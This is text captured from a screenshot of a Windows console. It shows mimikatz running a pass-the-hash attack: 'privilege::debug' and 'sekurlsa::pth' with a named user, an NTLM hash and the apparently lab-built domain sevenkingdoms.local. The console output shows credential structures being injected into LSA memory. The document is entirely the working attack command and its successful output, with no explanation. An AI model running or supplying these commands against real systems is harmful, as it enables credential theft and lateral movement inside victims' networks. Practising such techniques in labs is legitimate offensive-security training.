 C:\Users\Public>mimikatz.exe "privilege::debug" "sekurlsa::pth /user:robert.
baratheon /ntlm:9029CF007326107EB1C519C84EA60DBE /domain:sevenkingdoms.local
 /run:powershell.exe"
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:robert.baratheon /ntlm:9029CF007
326107EB1C519C84EA60DBE /domain:sevenkingdoms.local /run:powershell.exe
user    : robert.baratheon
domain  : sevenkingdoms.local
program : powershell.exe
impers. : no
NTLM    : 9029cf007326107eb1c519c84ea60dbe
  |  PID  6112
  |  TID  1156
  |  LSA Process is now R/W
  |  LUID 0 ; 2158890 (00000000:0020f12a)
  \_ msv1_0   - data copy @ 000002693E57A5D0 : OK !
  \_ kerberos - data copy @ 000002693E2F1EC8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 000002693EE80E78 (32) -> null